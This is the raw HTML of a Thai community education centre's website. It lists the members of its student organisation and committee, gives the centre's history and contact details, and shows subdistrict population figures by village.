			<div class="vrow vstats-vtoday" title="2026-01-16"></div><div class="vfclear"></div><div class="vrow vstats-vyesterday" title="2026-01-15"></div><div class="vfclear"></div><div class="vrow vstats-vxweek" title="2026-01-11"></div><div class="vfclear"></div><div class="vrow vstats-vlweek" title="2026-01-04"></div><div class="vfclear"></div><div class="vrow vstats-vxmonth" title="2026-01-01"></div><div class="vfclear"></div><div class="vrow vstats-vlmonth" title="2025-12-01"></div><div class="vfclear"></div><div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">วันนี้</div><div class="vfclear"></div><div class="vrow" title="">เมื่อวานนี้</div><div class="vfclear"></div><div class="vrow" title="">สัปดาห์นี้</div><div class="vfclear"></div><div class="vrow" title="">สัปดาห์ที่แล้ว</div><div class="vfclear"></div><div class="vrow" title="">เดือนนี้</div><div class="vfclear"></div><div class="vrow" title="">เดือนที่แล้ว</div><div class="vfclear"></div><div class="vrow" title="">ผู้เข้าชมทั้งหมด</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">378</div><div class="vrow" title="">152</div><div class="vrow" title="">2025</div><div class="vrow" title="">297292</div><div class="vrow" title="">6431</div><div class="vrow" title="">10333</div><div class="vrow" title="">302367</div>		</div>
		<div class="vfclear"></div>
	</div>
	<hr style="margin-bottom: 5px;"/>
	<div style="margin-bottom: 5px;">Your IP: 192.168.1.1</div>
	<div>2026-01-16 23:35</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->      </div>
      </div></div><div class="astroid-column col-lg-6 col-lg-9" id="ac-1528971561366"><div class="astroid-message" id="m-1528971711775"><div id="system-message-container">
   </div>
</div><div class="astroid-component" id="ca-1529739248826"><div class="astroid-component-area">
   <div class="blog" itemscope itemtype="https://schema.org/Blog">
   
   
   
   
   
            <div class="items-leading clearfix">
                     <div class="card-deck mt-0 mb-4">
               <div class="card h-100">
                  <article class="item leading-0" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                           <div class="card-body">
            <div class="article-title item-title">
         	<div class="page-header">
					<h2 itemprop="name">
									<a href="/latyao/soilakhon/index.php/2021-02-09-21-56-22" itemprop="url">
						องค์กรนักศึกษา					</a>
							</h2>
		
		
		
			</div>
      </div>
                     <dl class="article-info muted">
      
               <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<i class="far fa-user"></i>	
		<span itemprop="name">Super User</span>	</dd>
      
      
               	<dd class="category-name">
								<i class="far fa-folder"></i>
		<a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information" itemprop="genre">ข้อมูลพื้นฐาน</a>			</dd>      
      
               	<dd class="published">
		<i class="far fa-calendar-check"></i>
		<time datetime="2021-02-09T21:54:51+00:00" itemprop="datePublished">
				เผยแพร่เมื่อ: 09 กุมภาพันธ์ 2564			</time>
	</dd>      
      
   
         
      
               	<dd class="hits">
		<i class="far fa-eye"></i>
		<meta itemprop="interactionCount" content="UserPageVisits:1112" />
		จำนวนการเข้าชม: 1112	</dd>         </dl>            <div class="article-intro-text"><p><span style="font-size: 18pt;">1. นางสาวลักษิกา อุบลบาน&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ประธาน</span></p>
<p><span style="font-size: 18pt;">&nbsp;2. นายสหรัฐ ปั้นนาค&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; รองประธาน</span></p>
<p><span style="font-size: 18pt;">3. นายณสธร พรมหมศรีฉัตร&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ประชาสัมพันธ์</span></p>
<p><span style="font-size: 18pt;">4. นายณัชพล เอมแย้ม&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ปฏิคม</span></p>
<p><span style="font-size: 18pt;">5. นางสาวกาญจนา เรื่อศรีจันทร์&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; การเงินและบัญชี</span></p>
<p><span style="font-size: 18pt;">&nbsp;6. นางสาววรรณิษา แทนแล&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; กิจกรรมนักศึกษา</span></p>
<p><span style="font-size: 18pt;">7. นางสาวเมขลา ลักษณะวารี&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; กรรมการและเลขานุการ</span></p>
<p><span style="font-size: 18pt;">8. นายสรวิช กุนะ&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; กรรมการและผู้ช่วยเลขานุการ</span></p>
<p><span style="font-size: 18pt;">9. นายนเรศ ประสานสุข&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;ตำแหน่ง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; กรรมการที่ปรึกษา</span></p>
<p><strong>&nbsp;</strong></p></div>
                           </div>
                     </article>
               </div>
            </div>
                           </div><!-- end items-leading -->
   
   
                                                   <div class="items-row row-0 row clearfix">
                        <div class="col-lg-6 p-3">
               <div class="card h-100">
                  <article class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                           <div class="card-body">
            <div class="article-title item-title">
         	<div class="page-header">
					<h2 itemprop="name">
									<a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45" itemprop="url">
						กรรมการสถานศึกษา					</a>
							</h2>
		
		
		
			</div>
      </div>
                     <dl class="article-info muted">
      
               <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<i class="far fa-user"></i>	
		<span itemprop="name">Super User</span>	</dd>
      
      
               	<dd class="category-name">
								<i class="far fa-folder"></i>
		<a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information" itemprop="genre">ข้อมูลพื้นฐาน</a>			</dd>      
      
               	<dd class="published">
		<i class="far fa-calendar-check"></i>
		<time datetime="2021-02-09T21:54:18+00:00" itemprop="datePublished">
				เผยแพร่เมื่อ: 09 กุมภาพันธ์ 2564			</time>
	</dd>      
      
   
         
      
               	<dd class="hits">
		<i class="far fa-eye"></i>
		<meta itemprop="interactionCount" content="UserPageVisits:1165" />
		จำนวนการเข้าชม: 1165	</dd>         </dl>            <div class="article-intro-text"><p><strong><span style="font-size: 18pt;">คณะกรรมการ กศน.ตำบลสร้อยละคร</span></strong></p>
<p><span style="font-size: 18pt;">1.&nbsp;&nbsp;นายก อบต.สร้อยละคร&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ประธาน</span></p>
<p><span style="font-size: 18pt;">2.&nbsp;&nbsp;นายไพโรจน์ ดาวเรือง&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; รองประธาน</span></p>
<p><span style="font-size: 18pt;">3.&nbsp;&nbsp;นางสาวคนึงนิตย์ ลอสุขพูล&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">4.&nbsp;&nbsp;นายจำนง นิลภมร&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">5.&nbsp;&nbsp;นางวาสนา อ่อนฝึก&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">6.&nbsp; นายสุตีเวช ฉลาด&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">7. นายอุทัย พัวเรืองเลิศ&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">8. นายสมเพียร พรชัย&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;กรรมการ</span></p>
<p><span style="font-size: 18pt;">9. นายสมัย จำปา&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;กรรมการ</span></p>
<p><span style="font-size: 18pt;">10. นายบุญเลิศ วาสี&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">11. นางสมจิตร เคยเหล่า&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; กรรมการ</span></p>
<p><span style="font-size: 18pt;">12. ครู กศน.ตำบลสร้อยละคร&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; กรรมการและเลขานุการ</span></p></div>
                           </div>
                     </article>
               </div>
                           </div>
                                                <div class="col-lg-6 p-3">
               <div class="card h-100">
                  <article class="item column-2" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                           <div class="card-body">
            <div class="article-title item-title">
         	<div class="page-header">
					<h2 itemprop="name">
									<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon-nfe" itemprop="url">
						ข้อมูลทั่วไป กศน.ตำบลสร้อยละคร					</a>
							</h2>
		
		
		
			</div>
      </div>
                     <dl class="article-info muted">
      
               <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<i class="far fa-user"></i>	
		<span itemprop="name">Super User</span>	</dd>
      
      
               	<dd class="category-name">
								<i class="far fa-folder"></i>
		<a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information" itemprop="genre">ข้อมูลพื้นฐาน</a>			</dd>      
      
               	<dd class="published">
		<i class="far fa-calendar-check"></i>
		<time datetime="2021-02-08T14:35:28+00:00" itemprop="datePublished">
				เผยแพร่เมื่อ: 08 กุมภาพันธ์ 2564			</time>
	</dd>      
      
   
         
      
               	<dd class="hits">
		<i class="far fa-eye"></i>
		<meta itemprop="interactionCount" content="UserPageVisits:1367" />
		จำนวนการเข้าชม: 1367	</dd>         </dl>            <div class="article-intro-text"><p>&nbsp;<img src="/latyao/soilakhon/images/127163869_3478614955552665_8924300949221018629_n.jpg" alt="127163869 3478614955552665 8924300949221018629 n" width="960" height="480" /></p>
<p><span style="font-size: 14pt;">&nbsp;&nbsp;</span></p>
<p><strong>สภาพทั่วไป</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>การปฏิรูปการศึกษาในทศวรรษที่สอง (พ.ศ. 2552-2561) ได้ให้ความสำคัญเรื่องการศึกษาและการเรียนรู้ โดยมุ่งเน้นการพัฒนาคุณภาพ และมาตรฐานการศึกษาและการเรียนรู้ของคนไทย เพิ่มโอกาสทางการศึกษาและการเรียนรู้อย่างทั่วถึงและมีคุณภาพและส่งเสริมการมีส่วนร่วมของทุกภาคส่วนของสังคมในการบริหารจัดการเพื่อให้คนไทยได้เรียนรู้ตลอดชีวิต ทั้งการศึกษาในระบบ การศึกษานอกระบบ และการศึกษาตามอัธยาศัยอย่างมีคุณภาพ ให้บรรลุวิสัยทัศน์ที่กำหนดไว้ “คนไทยได้เรียนรู้ตลอดชีวิตอย่างมีคุณภาพ”</p>
<p>กระทรวงศึกษาธิการ จึงได้มีนโยบายให้มีการจัดตั้ง กศน.ตำบลขึ้นเพื่อให้เป็นศูนย์การเรียนรู้</p>
<p>ระดับตำบล เป็นแหล่งเรียนรู้ สำหรับประชาชนเพื่อประชาชนได้ใช้ในการแสวงหาความรู้เพื่อให้เกิดสังคมแห่งการเรียนรู้กศน.ตำบลสร้อยละคร เดิมเป็นศูนย์การเรียนชุมชนตำบลสร้อยละครใช้อาคาร อบต.สร้อยละครเป็นสถานที่พบกลุ่มเนื่องจาก อาคาร อบต.สร้อยละคร ไม่สามารถรองรับนักศึกษาที่มีจำนวนมากได้และไม่สะดวกการเรียนการสอน&nbsp;&nbsp; และทาง กศน.ตำบลสร้อยละครได้รับจัดสรรงบประมาณรายจ่ายประจำปี พ.ศ.2544 แผนงาน : ขยายโอกาสและพัฒนาการศึกษา ผลผลิตที่ 5 ผู้รับบริการการศึกษาตามอัธยาศัย กิจกรรมจัดการศึกษาตามอัธยาศัย งบลงทุน เพื่อเป็นการก่อสร้าง กศน.ตำบล แห่งละ 800,000.-บาท ให้กับ กศน.อำเภอลาดยาว และได้ความอนุเคราะห์ จากนายก อบต.สร้อยละคร และท่านเห็นความสำคัญของการเรียนการสอนจึงมอบที่ดินให้จำนวน 2 งานในการก่อสร้าง กศน.ตำบลสร้อยละคร ต่อมา สำนักงาน กศน.ได้มีนโยบายให้ กศน. อำเภอดำเนินการปรับศูนย์การเรียนชุมชนในทุกตำบลเป็นกศน.ตำบลสร้อยละคร&nbsp;&nbsp; เมื่อวันที่ 4 กรกฎาคม พ.ศ. 2553 ได้มีพิธีเปิด กศน.ตำบลสร้อยละคร โดยมีนาย นายก อบต.สร้อยละคร เป็นประธานในพิธีเปิด กศน.ตำบลสร้อยละคร จึงเป็นสถานที่จัดกิจกรรมมาจนถึงปัจจุบัน</p></div>
                           </div>
                     </article>
               </div>
                           </div>
                        </div>
                                                         <div class="items-row row-1 row clearfix">
                        <div class="col-lg-6 p-3">
               <div class="card h-100">
                  <article class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                           <div class="card-body">
            <div class="article-title item-title">
         	<div class="page-header">
					<h2 itemprop="name">
									<a href="/latyao/soilakhon/index.php/contact" itemprop="url">
						ติดต่อ กศน.ตำบล					</a>
							</h2>
		
		
		
			</div>
      </div>
                     <dl class="article-info muted">
      
               <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<i class="far fa-user"></i>	
		<span itemprop="name">Super User</span>	</dd>
      
      
               	<dd class="category-name">
								<i class="far fa-folder"></i>
		<a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information" itemprop="genre">ข้อมูลพื้นฐาน</a>			</dd>      
      
               	<dd class="published">
		<i class="far fa-calendar-check"></i>
		<time datetime="2021-02-08T14:51:12+00:00" itemprop="datePublished">
				เผยแพร่เมื่อ: 08 กุมภาพันธ์ 2564			</time>
	</dd>      
      
   
         
      
               	<dd class="hits">
		<i class="far fa-eye"></i>
		<meta itemprop="interactionCount" content="UserPageVisits:1827" />
		จำนวนการเข้าชม: 1827	</dd>         </dl>            <div class="article-intro-text"><p style="text-align: center;"><span style="font-size: 18pt;">ติดต่อ กศน.ตำบล</span></p>
<p><img src="/latyao/soilakhon/images/106226717_3036825333064965_3846427879443791968_o.jpg" alt="106226717 3036825333064965 3846427879443791968 o" width="1385" height="640" /></p>
<p><strong>กศน.ตำบลสร้อยละคร 51 หมู่ 3 ตำบลสร้อยละคร อำเภอลาดยาว จังหวัดนครสวรรค์</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong><strong>E-mail : <span id="cloakf033f6a5849f53ea69086226d70a8432">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloakf033f6a5849f53ea69086226d70a8432').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyf033f6a5849f53ea69086226d70a8432 = 'n&#97;r&#97;.nf&#101;123' + '&#64;';
				addyf033f6a5849f53ea69086226d70a8432 = addyf033f6a5849f53ea69086226d70a8432 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_textf033f6a5849f53ea69086226d70a8432 = 'n&#97;r&#97;.nf&#101;123' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloakf033f6a5849f53ea69086226d70a8432').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyf033f6a5849f53ea69086226d70a8432 + '\'>'+addy_textf033f6a5849f53ea69086226d70a8432+'<\/a>';
		</script></strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Fanpang : กศน.ตำบลสร้อยละคร</strong></p>
<p><strong>โทร.0971417854&nbsp; ครูนเรศ&nbsp; ประสานสุข</strong></p>
<p style="text-align: center;">&nbsp;</p></div>
                           </div>
                     </article>
               </div>
                           </div>
                                                <div class="col-lg-6 p-3">
               <div class="card h-100">
                  <article class="item column-2" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                           <div class="card-body">
            <div class="article-title item-title">
         	<div class="page-header">
					<h2 itemprop="name">
									<a href="/latyao/soilakhon/index.php/2021-02-08-14-39-28/detail-tumbon" itemprop="url">
						ข้อมูลทั่วไป ตำบลสร้อยละคร					</a>
							</h2>
		
		
		
			</div>
      </div>
                     <dl class="article-info muted">
      
               <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<i class="far fa-user"></i>	
		<span itemprop="name">Super User</span>	</dd>
      
      
               	<dd class="category-name">
								<i class="far fa-folder"></i>
		<a href="/latyao/soilakhon/index.php/2021-02-09-21-55-45/9-basic-information" itemprop="genre">ข้อมูลพื้นฐาน</a>			</dd>      
      
               	<dd class="published">
		<i class="far fa-calendar-check"></i>
		<time datetime="2021-02-08T14:17:50+00:00" itemprop="datePublished">
				เผยแพร่เมื่อ: 08 กุมภาพันธ์ 2564			</time>
	</dd>      
      
   
         
      
               	<dd class="hits">
		<i class="far fa-eye"></i>
		<meta itemprop="interactionCount" content="UserPageVisits:1741" />
		จำนวนการเข้าชม: 1741	</dd>         </dl>            <div class="article-intro-text"><table>
<tbody>
<tr>
<td>
<p><strong>สภาพทั่วไปของตำบลสร้อยละคร</strong></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; ตำบลสร้อยละครตั้งอยู่ทางทิศใต้ของ อำเภอลาดยาว เป็นตำบลหนึ่งในจำนวน ๑๒ ตำบลของอำเภอลาดยาว อยู่ห่างจากอำเภอ ลาดยาวประมาณ ๓ กิโลเมตร อยู่ห่างจาก ที่ว่าการอำเภอ ๔,๕๐๐ เมตร ตำบลสร้อย ละคร มีเนื้อที่โดยประมาณ ๒๗ ตาราง กิโลเมตร หรือประมาณ ๑๖,๘๗๕ ไร่ ประกอบไปด้วย 10 หมู่บ้าน ได้แก่ บ้านหนองเตย บ้านหนองจิกรี บ้านสร้อยละคร บ้านยุ้งใหญ่ บ้านยางโทน บ้านห้วยร่วม บ้านห้วยร่วมใหญ่ บ้านโปร่งตาลอย บ้านดอนกลาง บ้านห้วยใหญ่</p>
<p><strong>การปกครอง </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>การปกครองส่วนท้องถิ่นองค์การบริหารส่วนตำบลสร้อยละคร ประกอบด้วย 10 หมู่บ้าน ได้แก่ บ้านหนองเตย บ้านหนองจิกรี บ้านสร้อยละคร บ้านยุ้งใหญ่ บ้านยางโทน บ้านห้วยร่วม บ้านห้วยร่วมใหญ่ บ้านโปร่งตาลอย &nbsp; บ้านดอนกลาง บ้านห้วยใหญ่</p>
<p>พื้นที่ทำนาได้ปีละ 1 ครั้ง ใช้น้ำจากบ่อบาดาลและแหล่งน้ำธรรมชาติ<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp; - ด้านเลี้ยงสัตว์ เป็นเพียงสัตว์เลี้ยงไว้ใช้ในการเกษตรกรรม เช่น โค กระบือ และมีสัตว์เลี้ยงเป็น</p>
<p>อาชีพเสริม<br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; - ด้านเงินทุน ที่ใช้ในการทำงานเกษตรกรรม แหล่งเงินทุนที่ได้มา เช่น การกู้ยืมจากธนาคารเพื่อการเกษตรและสหกรณ์การเกษตร ( ธกส.) และเงินกองทุนหมู่บ้าน ส่วนใหญ่นำมาเพื่อการลงทุนด้านเมล็ดพันธุ์ข้าว ปุ๋ย ยาฆ่าแมลง ค่าเช่าที่นา เพื่อทำนาก็เป็นต้นทุนอีกอย่างหนึ่งเช่นกัน เนื่องจากเกษตรกรไม่มีกรรมสิทธ์ในที่ดินเป็นของตนเอง <br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; - &nbsp;ด้านอาชีพอื่นๆ เช่นรับจ้างทั่วไป เนื่องจากไม่มีที่นาของตนเอง หรือว่างงานจากฤดูกาลทำนาและไม่มีอาชีพเสริมอื่นใดที่จะทำให้มีรายได้เพิ่ม การรวมกลุ่มยังมีน้อย</p>
<p><strong>อาณาเขตตำบล </strong></p>
</td>
</tr>
</tbody>
</table>
<p><strong>ลักษณะทางกายภาพ</strong></p>
<p>ตำบลสร้อยละคร ประกอบไปด้วย 10 หมู่บ้าน ได้แก่ บ้านหนองเตย บ้านหนองจิกรี บ้านสร้อยละคร บ้านยุ้งใหญ่ บ้านยางโทน บ้านห้วยร่วม บ้านห้วยร่วมใหญ่ บ้านโปร่งตาลอย บ้านดอนกลาง บ้านห้วยใหญ่</p>
<p><strong>การปกครอง </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>การปกครองส่วนท้องถิ่นองค์การบริหารส่วนตำบลสร้อยละคร ประกอบด้วย 10 หมู่บ้าน</p>
<p>ได้แก่ บ้านหนองเตย บ้านหนองจิกรี บ้านสร้อยละคร บ้านยุ้งใหญ่ บ้านยางโทน บ้านห้วยร่วม บ้านห้วยร่วมใหญ่ บ้านโปร่งตาลอย บ้านดอนกลาง บ้านห้วยใหญ่</p>
<p><strong>สภาพทางสังคม </strong>– ประชากร</p>
<table>
<tbody>
<tr>
<td rowspan="2">
<p><strong>หมู่</strong></p>
</td>
<td rowspan="2">
<p><strong>ชื่อหมู่บ้าน</strong></p>
</td>
<td colspan="4">
<p><strong>จำนวนประชากร</strong></p>
</td>
</tr>
<tr>
<td>
<p><strong>ชาย</strong></p>
</td>
<td>
<p><strong>หญิง</strong></p>
</td>
<td>
<p><strong>รวม</strong></p>
</td>
<td>
<p><strong>จำนวนครัวเรือน</strong></p>
</td>
</tr>
<tr>
<td>
<p>1</p>
</td>
<td>
<p>บ้านหนองเตย</p>
</td>
<td>
<p>173</p>
</td>
<td>
<p>183</p>
</td>
<td>
<p>356</p>
</td>
<td>
<p>117</p>
</td>
</tr>
<tr>
<td>
<p>2</p>
</td>
<td>
<p>บ้านหนองจิกรี</p>
</td>
<td>
<p>183</p>
</td>
<td>
<p>170</p>
</td>
<td>
<p>353</p>
</td>
<td>
<p>125</p>
</td>
</tr>
<tr>
<td>
<p>3</p>
</td>
<td>
<p>บ้านสร้อยละคร</p>
</td>
<td>
<p>158</p>
</td>
<td>
<p>155</p>
</td>
<td>
<p>313</p>
</td>
<td>
<p>103</p>
</td>
</tr>
<tr>
<td>
<p>4</p>
</td>
<td>
<p>บ้านยุ้งใหญ่</p>
</td>
<td>
<p>42</p>
</td>
<td>
<p>54</p>
</td>
<td>
<p>96</p>
</td>
<td>
<p>35</p>
</td>
</tr>
<tr>
<td>
<p>5</p>
</td>
<td>
<p>บ้านยางโทน</p>
</td>
<td>
<p>101</p>
</td>
<td>
<p>118</p>
</td>
<td>
<p>219</p>
</td>
<td>
<p>78</p>
</td>
</tr>
<tr>
<td>
<p>6</p>
</td>
<td>
<p>บ้านห้วยร่วมใหญ่</p>
</td>
<td>
<p>99</p>
</td>
<td>
<p>108</p>
</td>
<td>
<p>207</p>
</td>
<td>
<p>74</p>
</td>
</tr>
<tr>
<td>
<p>7</p>
</td>
<td>
<p>บ้านห้วยร่วมน้อย</p>
</td>
<td>
<p>70</p>
</td>
<td>
<p>68</p>
</td>
<td>
<p>138</p>
</td>
<td>
<p>34</p>
</td>
</tr>
<tr>
<td>
<p>8</p>
</td>
<td>
<p>บ้านโปร่งตาลอย</p>
</td>
<td>
<p>65</p>
</td>
<td>
<p>68</p>
</td>
<td>
<p>133</p>
</td>
<td>
<p>50</p>
</td>
</tr>
<tr>
<td>
<p>9</p>
</td>
<td>
<p>บ้านดอนกลาง</p>
</td>
<td>
<p>198</p>
</td>
<td>
<p>197</p>
</td>
<td>
<p>395</p>
</td>
<td>
<p>120</p>
</td>
</tr>
<tr>
<td>
<p>10</p>
</td>
<td>
<p>บ้านห้วยใหญ่</p>
</td>
<td>
<p>181</p>
</td>
<td>
<p>175</p>
</td>
<td>
<p>356</p>
</td>
<td>
<p>97</p>
</td>
</tr>
<tr>
<td colspan="2">
<p><strong>รวม</strong></p>
</td>
<td>
<p><strong>1,270</strong></p>
</td>
<td>
<p><strong>1,296</strong></p>
</td>
<td>
<p><strong>2,566</strong></p>
</td>
<td>
<p><strong>833</strong></p>
</td>
</tr>
